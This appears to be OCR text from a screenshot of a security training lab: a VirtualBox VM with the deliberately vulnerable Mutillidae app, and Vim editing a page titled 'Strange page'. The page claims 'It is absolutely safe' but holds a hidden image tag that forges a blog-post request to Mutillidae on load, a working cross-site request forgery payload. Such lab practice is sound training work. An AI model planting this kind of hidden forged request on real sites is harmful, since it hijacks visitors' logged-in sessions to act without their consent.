 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Strange page - Google Chro... Terminal - html_csfr.html + (/... 03 Mar, 05:32
nowasp.local/mutillidae/index.p Cross-site Scripting (XSS) Strange page cat image - Поиск в Google Shortened URL 360_F_97589769_t45CqXyzjz0K
Not secure hackerapp.local/html_csfr.html Update
It is absolutely safe
Terminal - html_csfr.html + (/var/www/hackerapp) - VIM
File Edit View Terminal Tabs Help
<!DOCTYPE html>
<html>
<head>
<title>Strange page</title>
</head>
<body>
<p>It is absolutely safe</p>
<img src="http://nowasp.local/mutillidae/index.php?page=add-to-your-blog.php&b
log_entry=Hacked&add-to-your-blog-php-submit-button=ActuallyHacked" style="displ
ay: none;"/>
</body>
</html>
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 8,147 All
READMEv3.4.1.
html
Right Ctrl
1°C
Солнечно
ENG
13:32
03.03.2024